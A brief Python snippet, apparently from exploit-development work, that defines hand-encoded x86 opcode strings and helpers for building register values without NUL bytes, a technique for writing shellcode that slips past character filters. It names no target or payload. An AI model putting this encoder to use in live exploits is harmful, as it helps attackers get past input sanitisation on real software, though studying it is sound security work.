 ZERAR_EAX = "\x25\x02\x02\x02\x02\x0d\x02\x02\x02\x02\x35\x02\x02\x02\x02"
MOV_ECX_EAX = "\x89\xC1"
MOV_EBP_EAX = "\x89\xC5"
MOV_EDI_EAX = "\x89\xC7"
SUB_EDI_EBP = "\x29\xEF"
MOV_EBX_EDI = "\x89\xfb"
MOV_EDI_EBX = "\x8b\xfb"
MOV_EAX_EDI = "\x8B\xc7"
MOV_EBX_EAX = MOV_EDI_EAX + MOV_EBX_EDI
MOV_EAX_EBX = "\x8b\xfb\x8b\xc7"
MOV_EDX_EBX = "\x8b\xd3"
MOV_EBX_EDX = "\x89\xd3"
MOV_MEM_RBX_EAX = "\x89\x03"
MOV_EDI_3 = ZERAR_EAX + MOV_EDI_EAX + "\x83\xc7\x03"
MOV_EBP_2 = ZERAR_EAX + MOV_EBP_EAX + "\x83\xc5\x02"
MOV_EAX_1 = MOV_EDI_3 + MOV_EBP_2 +  SUB_EDI_EBP + MOV_EAX_EDI
OR_EAX_EDI = "\x0b\xc7"
MUL_EDI_2 = MOV_EBX_EDI + "\x6b\xfb\x02"
def MUL_EDI_BY(number):
    return "\x6b\xc7" + chr(number)
def ADD_EBX_BY(number):
    return MOV_EDI_EBX + "\x83\xc7" + chr(number) + MOV_EBX_EDI
def MOV_EAX_DWORD(DWORD):
    res = ""
    res+= MOV_EAX_1
    res+= MOV_EDI_EAX
    res+= ZERAR_EAX
    for i in range(32):
        if ((1<<i) & DWORD) == 1<<i:
            res+= OR_EAX_EDI
        res+= MUL_EDI_2
    return res